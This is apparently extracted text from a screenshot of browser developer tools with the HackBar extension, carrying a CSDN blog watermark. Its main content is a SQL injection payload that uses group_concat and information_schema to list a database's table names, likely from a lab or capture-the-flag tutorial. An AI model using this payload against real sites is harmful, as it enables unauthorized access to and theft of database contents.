 Elements Console Sources Network HackBar »
Load URL
1,2,group_concat(table_name) from
information_schema.tables where
table_schema=database()%23
Split URL
Execute
Post data Referer User Agent Cookies
Clear All
https://blog.csdn.net/m0_46315342